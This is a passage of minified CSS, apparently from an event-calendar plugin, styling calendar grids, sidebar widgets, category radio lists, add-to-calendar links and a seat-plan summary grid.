.fc-toolbar{margin-top:15px;padding-bottom:15px}@media(min-width:767px){.etn-default-calendar-style .fc-toolbar{max-width:280px;margin-top:0}}@media(max-width:767px){.etn-default-calendar-style .fc-toolbar{margin-bottom:0!important}}.etn-default-calendar-style .fc-toolbar h2{margin:0 0 0;font-size:22px;font-weight:700}@media(max-width:767px){.etn-default-calendar-style .fc-toolbar h2{font-size:18px}}.etn-default-calendar-style .fc-button{background-color:rgba(0,0,0,0);color:#000;height:40px;border:1px solid #ddd;width:40px;padding:0;text-align:center;display:grid!important;place-items:center!important;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}@media(max-width:767px){.etn-default-calendar-style .fc-button{width:30px;height:30px;line-height:30px;font-size:12px}.etn-default-calendar-style .fc-button .fc-icon{font-size:12px!important;line-height:10px}}.etn-default-calendar-style .fc-button:hover{background:#5d78ff;border-color:#5d78ff}.etn-default-calendar-style .fc-view{border-top:1px solid #ddd;padding-top:20px}.etn-default-calendar-style .fc-daygrid-day-top{padding:0;justify-content:center;text-align:center}.etn-default-calendar-style .fc-daygrid-day-top a{width:50px;height:50px;margin:auto;border-radius:50%;line-height:50px;padding:0}@media(max-width:767px){.etn-default-calendar-style .fc-daygrid-day-top a{width:30px;height:30px;line-height:30px;font-size:14px;font-weight:500}}.etn-default-calendar-style .fc-day-other .fc-daygrid-day-top a{pointer-events:none}.etn-default-calendar-style table{margin-bottom:0;border:none}.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr:nth-child(even)>td,.etn-default-calendar-style table tbody>tr:nth-child(even)>th,.etn-default-calendar-style table tbody>tr>td,.etn-default-calendar-style table .fc-daygrid-day.fc-day-today{background-color:#fff;padding:10px 0}@media(max-width:767px){.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr:nth-child(even)>td,.etn-default-calendar-style table tbody>tr:nth-child(even)>th,.etn-default-calendar-style table tbody>tr>td,.etn-default-calendar-style table .fc-daygrid-day.fc-day-today{padding:4px 0}}.etn-default-calendar-style .fc-daygrid-day-events{display:none}.etn-default-calendar-style th.fc-day-header.fc-widget-header,.etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:20px}@media(max-width:767px){.etn-default-calendar-style th.fc-day-header.fc-widget-header,.etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:0}}.etn-default-calendar-style .fc-theme-standard .fc-scrollgrid{border:none}.etn-default-calendar-style .fc-daygrid-day-number{font-weight:700;color:#000}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number{background:rgba(93,120,255,.1);opacity:1;pointer-events:all}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number.fc-state-highlight,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number.fc-state-highlight{background-color:#5d78ff;color:#fff}.etn-default-calendar-style .fc-day a{text-decoration:none!important}.etn-default-calendar-style .fc-day.fc-day-today .fc-daygrid-day-number{outline:2px solid #5d78ff;outline-offset:2px}.etn-default-calendar-style .etn-event-item{box-shadow:none;border:1px solid #ddd}.etn-default-calendar-style .etn-event-item .etn-title{margin:0 0 20px}.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-bottom:0;border-radius:8px}@media(max-width:1024px){.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-top:20px}}.etn-default-calendar-style .etn-event-item .etn-event-thumb img{border-radius:8px}.etn-default-calendar-style .fc td,.etn-default-calendar-style .fc th{border:none;border-top:0!important}.etn-default-calendar-style .fc .fc-daygrid-day-bg .fc-bg-event{display:none}.etn-default-calendar-style .fc .fc-daygrid-bg-harness{display:grid;place-items:center}.etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{content:"";background:rgba(93,120,255,.2);width:50px;height:50px;z-index:1;position:absolute;text-align:center;margin:auto;left:0;right:0;border-radius:50%}@media(max-width:767px){.etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{width:30px;height:30px}}.etn-default-calendar-style .fc-state-highlight{background:#5d78ff;color:#fff!important}.date-selected-calendar-event .etn-event-item{padding:20px 0;width:100%;margin-inline:auto;border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}.date-selected-calendar-event .etn-event-item .etn-title{margin:0 0 5px;font-size:1.125rem}.date-selected-calendar-event .etn-event-item .etn-event-thumb{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}@media(min-width:767px){.date-selected-calendar-event .etn-event-item .etn-event-thumb{margin-bottom:0}}.date-selected-calendar-event .etn-event-item .etn-event-price{font-size:1rem}.fc .fc-button{display:grid;place-items:center}.fc .fc-button .fc-icon{font-size:12px!important}@media(min-width:1025px){.calendar_show.right{flex-direction:row-reverse}.calendar_show.right .etn-fullcalendar-content{padding-right:0;padding-left:40px;border-left:1px solid #ddd;border-right:none}.calendar_show.full_width .etn-fullcalendar-content{padding-right:0;border-right:none}}@media(min-width:1025px){.calendar_show .etn-fullcalendar-content{padding-right:40px;border-right:1px solid #ddd}}.cat-dropdown-list{position:relative}@media(min-width:767px){.cat-dropdown-list{max-width:212px;margin:0 0 -45px auto}}.cat-dropdown-list select{border:1px solid #ddd;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;width:100%;background-position-y:50%}.etn-cal-selected-date{font-size:22px;font-weight:700;padding-bottom:20px;margin-bottom:15px;border-bottom:1px solid #ddd}.etn-cal-selected-date span{font-size:.9375rem;display:block;font-weight:400;line-height:14px;color:#777}.etn-not-found-post{background:rgba(255,0,0,.0588235294);padding:5px 15px;border-left:2px solid red;font-weight:400}.calendar-event-filter2 .etn-default-calendar-style .fc-toolbar{max-width:100%}.cat-radio-list{height:100%;background:#f6f6f6;padding:20px}@media(max-width:767px){.cat-radio-list{height:auto;margin-bottom:20px}}.cat-radio-btn-list [type=radio]:checked,.cat-radio-btn-list [type=radio]:not(:checked){position:absolute;left:-9999px}.cat-radio-btn-list [type=radio]:checked+label,.cat-radio-btn-list [type=radio]:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:30px;display:inline-block;margin-bottom:5px;font-weight:600}.cat-radio-btn-list [type=radio]:checked+label:before,.cat-radio-btn-list [type=radio]:not(:checked)+label:before{content:"";position:absolute;left:0;top:7px;width:18px;height:18px;border:1px solid #ddd;border-radius:100%;background:#fff;font-size:1rem}.cat-radio-btn-list [type=radio]:checked+label:after,.cat-radio-btn-list [type=radio]:not(:checked)+label:after{content:"";width:8px;height:8px;background:#5d78ff;position:absolute;top:12px;left:5px;border-radius:100%;transition:all .2s ease}.cat-radio-btn-list [type=radio]:not(:checked)+label:after{opacity:0;-webkit-transform:scale(0);transform:scale(0)}.cat-radio-btn-list [type=radio]:checked+label:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.etn-fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;animation-duration:1s}.sidebar .cat-dropdown-list,.left-sidebar .cat-dropdown-list,.right-sidebar .cat-dropdown-list,.widget .cat-dropdown-list,.widgets .cat-dropdown-list,.main-sidebar .cat-dropdown-list,#sidebar .cat-dropdown-list{display:none}.sidebar .fc .fc-toolbar.fc-header-toolbar,.left-sidebar .fc .fc-toolbar.fc-header-toolbar,.right-sidebar .fc .fc-toolbar.fc-header-toolbar,.widget .fc .fc-toolbar.fc-header-toolbar,.widgets .fc .fc-toolbar.fc-header-toolbar,.main-sidebar .fc .fc-toolbar.fc-header-toolbar,#sidebar .fc .fc-toolbar.fc-header-toolbar{margin-bottom:0}.sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.left-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.left-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.right-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.right-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widget .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widget .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widgets .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widgets .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.main-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.main-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,#sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,#sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:0}.sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.left-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.right-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.widget .etn-default-calendar-style .fc-daygrid-day-top a,.widgets .etn-default-calendar-style .fc-daygrid-day-top a,.main-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,#sidebar .etn-default-calendar-style .fc-daygrid-day-top a{width:35px;height:35px;line-height:35px}.sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,#sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{width:6px;height:6px;bottom:0}.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widgets .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today{background-color:rgba(0,0,0,0)}.sidebar .date-selected-calendar-event .etn-event-item,.left-sidebar .date-selected-calendar-event .etn-event-item,.right-sidebar .date-selected-calendar-event .etn-event-item,.widget .date-selected-calendar-event .etn-event-item,.widgets .date-selected-calendar-event .etn-event-item,.main-sidebar .date-selected-calendar-event .etn-event-item,#sidebar .date-selected-calendar-event .etn-event-item{padding:0 0 10px;border-bottom:1px solid #ddd}.sidebar .date-selected-calendar-event .etn-event-item:hover,.left-sidebar .date-selected-calendar-event .etn-event-item:hover,.right-sidebar .date-selected-calendar-event .etn-event-item:hover,.widget .date-selected-calendar-event .etn-event-item:hover,.widgets .date-selected-calendar-event .etn-event-item:hover,.main-sidebar .date-selected-calendar-event .etn-event-item:hover,#sidebar .date-selected-calendar-event .etn-event-item:hover{background-color:rgba(0,0,0,0)}.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4{display:none}.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.sidebar .date-selected-calendar-event .etn-event-item .etn-title,.left-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.right-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.widget .date-selected-calendar-event .etn-event-item .etn-title,.widgets .date-selected-calendar-event .etn-event-item .etn-title,.main-sidebar .date-selected-calendar-event .etn-event-item .etn-title,#sidebar .date-selected-calendar-event .etn-event-item .etn-title{font-size:.9375rem;line-height:1.125rem}.sidebar .calendar_show.right>.etn-col-lg-7,.sidebar .calendar_show.right>.etn-col-lg-5,.sidebar .calendar_show.right .etn-col-lg-3,.sidebar .calendar_show.right .etn-col-lg-5,.sidebar .calendar_show.right .etn-col-lg-4,.sidebar .calendar_show.left>.etn-col-lg-7,.sidebar .calendar_show.left>.etn-col-lg-5,.sidebar .calendar_show.left .etn-col-lg-3,.sidebar .calendar_show.left .etn-col-lg-5,.sidebar .calendar_show.left .etn-col-lg-4,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.left-sidebar .calendar_show.right>.etn-col-lg-7,.left-sidebar .calendar_show.right>.etn-col-lg-5,.left-sidebar .calendar_show.right .etn-col-lg-3,.left-sidebar .calendar_show.right .etn-col-lg-5,.left-sidebar .calendar_show.right .etn-col-lg-4,.left-sidebar .calendar_show.left>.etn-col-lg-7,.left-sidebar .calendar_show.left>.etn-col-lg-5,.left-sidebar .calendar_show.left .etn-col-lg-3,.left-sidebar .calendar_show.left .etn-col-lg-5,.left-sidebar .calendar_show.left .etn-col-lg-4,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.right-sidebar .calendar_show.right>.etn-col-lg-7,.right-sidebar .calendar_show.right>.etn-col-lg-5,.right-sidebar .calendar_show.right .etn-col-lg-3,.right-sidebar .calendar_show.right .etn-col-lg-5,.right-sidebar .calendar_show.right .etn-col-lg-4,.right-sidebar .calendar_show.left>.etn-col-lg-7,.right-sidebar .calendar_show.left>.etn-col-lg-5,.right-sidebar .calendar_show.left .etn-col-lg-3,.right-sidebar .calendar_show.left .etn-col-lg-5,.right-sidebar .calendar_show.left .etn-col-lg-4,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widget .calendar_show.right>.etn-col-lg-7,.widget .calendar_show.right>.etn-col-lg-5,.widget .calendar_show.right .etn-col-lg-3,.widget .calendar_show.right .etn-col-lg-5,.widget .calendar_show.right .etn-col-lg-4,.widget .calendar_show.left>.etn-col-lg-7,.widget .calendar_show.left>.etn-col-lg-5,.widget .calendar_show.left .etn-col-lg-3,.widget .calendar_show.left .etn-col-lg-5,.widget .calendar_show.left .etn-col-lg-4,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widgets .calendar_show.right>.etn-col-lg-7,.widgets .calendar_show.right>.etn-col-lg-5,.widgets .calendar_show.right .etn-col-lg-3,.widgets .calendar_show.right .etn-col-lg-5,.widgets .calendar_show.right .etn-col-lg-4,.widgets .calendar_show.left>.etn-col-lg-7,.widgets .calendar_show.left>.etn-col-lg-5,.widgets .calendar_show.left .etn-col-lg-3,.widgets .calendar_show.left .etn-col-lg-5,.widgets .calendar_show.left .etn-col-lg-4,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.main-sidebar .calendar_show.right>.etn-col-lg-7,.main-sidebar .calendar_show.right>.etn-col-lg-5,.main-sidebar .calendar_show.right .etn-col-lg-3,.main-sidebar .calendar_show.right .etn-col-lg-5,.main-sidebar .calendar_show.right .etn-col-lg-4,.main-sidebar .calendar_show.left>.etn-col-lg-7,.main-sidebar .calendar_show.left>.etn-col-lg-5,.main-sidebar .calendar_show.left .etn-col-lg-3,.main-sidebar .calendar_show.left .etn-col-lg-5,.main-sidebar .calendar_show.left .etn-col-lg-4,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,#sidebar .calendar_show.right>.etn-col-lg-7,#sidebar .calendar_show.right>.etn-col-lg-5,#sidebar .calendar_show.right .etn-col-lg-3,#sidebar .calendar_show.right .etn-col-lg-5,#sidebar .calendar_show.right .etn-col-lg-4,#sidebar .calendar_show.left>.etn-col-lg-7,#sidebar .calendar_show.left>.etn-col-lg-5,#sidebar .calendar_show.left .etn-col-lg-3,#sidebar .calendar_show.left .etn-col-lg-5,#sidebar .calendar_show.left .etn-col-lg-4,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sidebar .calendar_show.right .etn-fullcalendar-content,.sidebar .calendar_show.left .etn-fullcalendar-content,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.left-sidebar .calendar_show.right .etn-fullcalendar-content,.left-sidebar .calendar_show.left .etn-fullcalendar-content,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.right-sidebar .calendar_show.right .etn-fullcalendar-content,.right-sidebar .calendar_show.left .etn-fullcalendar-content,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widget .calendar_show.right .etn-fullcalendar-content,.widget .calendar_show.left .etn-fullcalendar-content,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widgets .calendar_show.right .etn-fullcalendar-content,.widgets .calendar_show.left .etn-fullcalendar-content,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.main-sidebar .calendar_show.right .etn-fullcalendar-content,.main-sidebar .calendar_show.left .etn-fullcalendar-content,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,#sidebar .calendar_show.right .etn-fullcalendar-content,#sidebar .calendar_show.left .etn-fullcalendar-content,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content{padding:0;border:0}.sidebar .event-calendar-wrapper,.left-sidebar .event-calendar-wrapper,.right-sidebar .event-calendar-wrapper,.widget .event-calendar-wrapper,.widgets .event-calendar-wrapper,.main-sidebar .event-calendar-wrapper,#sidebar .event-calendar-wrapper{padding:1rem}.sidebar .cat-radio-list,.left-sidebar .cat-radio-list,.right-sidebar .cat-radio-list,.widget .cat-radio-list,.widgets .cat-radio-list,.main-sidebar .cat-radio-list,#sidebar .cat-radio-list{height:100%;background:#f6f6f6;padding:20px 0}.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widgets .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today{padding:4px 0}.sidebar .etn-default-calendar-style .fc-toolbar,.left-sidebar .etn-default-calendar-style .fc-toolbar,.right-sidebar .etn-default-calendar-style .fc-toolbar,.widget .etn-default-calendar-style .fc-toolbar,.widgets .etn-default-calendar-style .fc-toolbar,.main-sidebar .etn-default-calendar-style .fc-toolbar,#sidebar .etn-default-calendar-style .fc-toolbar{max-width:100%}.etn-sidebar .etn-add-to-calender-title{display:flex;align-items:center;justify-content:space-between;margin-bottom:0}.etn-sidebar .etn-add-to-calender-title .etn-title{display:inline-block;margin:0}.etn-sidebar .etn-add-to-calender-title .etn-indecator-icon{line-height:1;position:relative;top:3px;transition:all .3s ease}.etn-sidebar .etn-add-to-calender-title.expand .etn-indecator-icon{transform:rotate(180deg)}.etn-calender-list{margin:20px 0 0;padding:0;display:flex;flex-direction:column}.etn-calender-list li{list-style:none;padding:0}.etn-calender-list li+li{margin-top:15px}.etn-calender-list a{font-weight:600;text-transform:capitalize;color:#333;transition:all .3s ease;margin:0;align-items:center;line-height:1;display:inline-flex;padding:7px 12px 5px;border-radius:3px;border:1px solid #f2f2f2;min-width:172px}.etn-calender-list a:hover{background:#5d78ff;color:#fff;border-color:rgba(0,0,0,0)}.etn-calender-list a i{padding-right:15px}.etn-calender-list a .calender-name{margin:-4px 0 0 15px;font-size:.875rem}.etn-recurring-widget .etn-left-datemeta{margin-bottom:0}.etn-recurring-widget .etn-add-to-calender-title .etn-title{font-size:1.125rem;margin:0}.etn-recurring-widget .etn-date-text{font-size:1rem;color:#5d78ff;margin:0}.etn-recurring-widget .etn-date-to{font-size:12px;padding:5px 0;line-height:1;margin:0}@media(max-width:991px){.etn-recurring-add-calendar{margin-bottom:40px}.etn-recurring-widget .etn-date-meta{padding:8px 30px}}.more-event-tag{background:#3d52ff;border-radius:4px 0 5px;color:#fff;display:inline-block;padding:0 9px;font-size:12px;font-weight:600;line-height:20px;margin:0 0 10px}.more-event-tag svg{vertical-align:middle}.etn-event-thumb .more-event-tag{position:absolute;right:15px;bottom:15px;z-index:1}.attendee-ticket-update-form{background-color:#fff;padding:30px;border-radius:5px;margin:0}.attendee-ticket-update-form .etn-attendee-form-wrap{margin-top:0}.etn-related-event-wrap .etn-event-location span:not(:last-child),.etn-event-related-post .etn-event-location span:not(:last-child){position:relative;margin-right:5px}.etn-related-event-wrap .etn-event-location span:not(:last-child):before,.etn-event-related-post .etn-event-location span:not(:last-child):before{position:absolute;right:-5px;content:","}.registration-expired-message{font-size:18px;text-align:center;margin:0;line-height:1.4}.wrap-seat-plan-form .tt-seat-map-controls{justify-content:flex-start}.wrap-seat-plan-form .etn-summary-grid{display:grid;grid-template-columns:repeat(2,1fr);border:1px solid #e4e5ec;padding:30px;border-radius:8px;gap:30px}@media screen and (max-width:767px){.wrap-seat-plan-form .tt-seat-map-controls{flex-wrap:wrap}.wrap-seat-plan-form .etn-summary-grid{grid-template-columns:1fr;padding:1rem}}.wrap-seat-plan-form .etn-summary-element{display:flex;gap:20px;flex:0 0 50%;align-items:center}.wrap-seat-plan-form .etn-summary-icon{flex:0 0 50px;height:50px;border:1px solid #e4e5ec;display:flex;align-items:center;justify-content:center;border-radius:50%}.wrap-seat-plan-form .etn-summary-description h4{font-size:14px;font-weight:400;color:#606469;margin-bottom:5px}.wrap-seat-plan-form .etn-summary-description p{font-weight:700;margin:0}.wrap-seat-plan-form .etn-summary-icon svg{fill:#000}.wrap-seat-plan-form 